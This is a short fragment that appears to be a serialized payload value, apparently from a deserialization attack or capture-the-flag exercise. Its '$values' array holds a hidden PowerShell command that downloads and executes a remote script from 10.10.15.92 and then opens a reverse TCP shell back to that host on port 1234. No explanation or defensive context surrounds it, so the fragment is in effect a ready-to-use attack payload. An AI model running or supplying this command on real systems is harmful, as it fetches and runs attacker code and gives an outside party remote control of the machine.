 "$values":["cmd","/c powershell -w hidden -noni -nop -c \"IEX(New-Object Net.WebClient).downloadString('http://10.10.15.92:5678/powershell.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.10.15.92 -Port 1234\""]